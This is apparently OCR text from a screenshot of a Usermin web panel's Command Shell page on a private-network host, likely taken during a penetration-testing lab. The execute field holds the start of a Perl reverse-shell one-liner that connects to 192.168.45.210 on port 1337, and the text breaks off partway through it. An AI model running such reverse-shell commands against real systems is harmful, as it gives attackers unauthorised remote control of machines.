 Not secure https://192.168.210.238:20000/shell/index.cgi?xnavigation=1 1
Mail
Usermin
Search
Usermin
Tools
Mail
Login
Change Password
Change User Details
Command Shell
Login Scripts
Running Processes
SSH Configuration
SSH Login
Two-Factor Authentication
Applications
Account Information
cyber
Command Shell
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command: perl -e 'use Socket;$i="192.168.45.210";$p=1337;socket(S,PF_INET,S Clear history